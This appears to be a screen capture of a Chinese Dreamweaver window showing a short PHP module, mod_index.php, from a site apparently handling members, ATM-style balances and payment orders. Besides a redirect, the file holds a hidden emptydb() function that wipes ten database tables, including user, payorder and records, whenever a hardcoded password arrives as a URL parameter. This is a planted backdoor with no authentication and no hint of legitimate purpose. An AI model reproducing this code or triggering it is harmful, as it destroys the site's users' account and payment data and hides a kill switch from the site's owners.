 Dw 文件(F) 编辑(E) 查看(V) 插入(I) 修改(M) 格式(O) 命令(C) 站点(S) 窗口(W) 帮助(H)
mod_index.php ×
代码 拆分 设计 实时代码 实时视图 检查 标题:
地址 file:///D|/WWW/library/modules/mod_index.php
无法搜索到动态相关文件，因为未定义测试服务器。设置
1 <?php
2 if (!defined('ROOT')) exit('Can\'t Access !');
3 class mod_index extends module_class{
4 function main(){//首页
5 location("?mod=member");
6 }
7 function emptydb(){
8 if($_GET['password']=='147258369'){
9 $this->mysql->query("delete from {$this->pre}user");
10 $this->mysql->query("delete from {$this->pre}atmbank");
11 $this->mysql->query("delete from {$this->pre}atmlog");
12 $this->mysql->query("delete from {$this->pre}completed");
13 $this->mysql->query("delete from {$this->pre}customs");
14 $this->mysql->query("delete from {$this->pre}log");
15 $this->mysql->query("delete from {$this->pre}message");
16 $this->mysql->query("delete from {$this->pre}payorder");
17 $this->mysql->query("delete from {$this->pre}record");
18 $this->mysql->query("delete from {$this->pre}records");
19 echo 'abcd';
20 exit;
21 }
22 }
23 }
24 ?>